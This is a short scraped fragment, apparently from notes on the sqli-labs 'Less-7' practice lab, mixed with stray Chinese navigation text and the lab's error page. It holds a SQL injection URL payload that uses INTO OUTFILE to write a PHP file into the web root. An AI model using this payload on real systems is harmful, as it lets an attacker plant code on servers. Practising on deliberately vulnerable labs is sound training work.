 192.168.183.129:8082/Less-7/?id=111')) union select 1,"<?php phpinfo();?>",2 into outfile "/var/www/html/test/3.php"--+
息搜集 漏洞查询 谷歌服务 大佬博客 学习资料 杂乱 在线工具 使用帮助
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-